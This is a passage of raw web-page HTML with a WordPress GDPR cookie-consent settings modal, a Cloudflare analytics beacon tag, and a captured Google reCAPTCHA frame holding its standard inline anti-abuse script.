  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zeR1IecFM65POtYY48mPWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768965843425');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>